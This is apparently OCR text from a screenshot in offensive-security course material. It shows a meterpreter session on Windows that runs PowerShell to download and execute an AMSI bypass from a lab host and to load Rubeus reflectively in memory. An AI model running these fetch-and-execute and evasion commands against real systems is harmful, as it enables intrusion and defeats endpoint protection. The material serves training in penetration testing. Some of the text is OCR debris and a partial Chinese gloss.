 All Right Reserved | www.hide01.cyou | www.linuxia.ir | t.me/Hide01 | t.me/OffSecPack | t.me/RedBlueTM
Terminal - kali@kali: ~
Kali Linux
Kali Tra
File Edit View Terminal Tabs Help
Browse...
No file s
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~
Upload status: File up
meterpreter > shell
Process 3856 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> (New-Object System.Net.WebClient).DownloadString('http://192.168.1
19.120/amsi.txt') | IEX
(New-Object System.Net.WebClient).DownloadString('http://192.168.119.120/amsi.txt') | IEX
PS C:\Windows\system32> $data = (New-Object System.Net.WebClient).DownloadData('http://192
.168.119.120/Rubeus.exe')
$data = (New-Object System.Net.WebClient).DownloadData('http://192.168.119.120/Rubeus.exe'
)
PS C:\Windows\system32> $assem = [System.Reflection.Assembly]::Load($data)
$assem = [System.Reflection.Assembly]::Load($data)
PS C:\Windows\system32> [Rubeus.Program]::Main("purge".Split())
Copyright (c) Offensive Security
purge function to clear all kerberos tickets from memory directly through the
purge 函数直接通过 main 方法从内存中清除所有 kerberos 票
1人正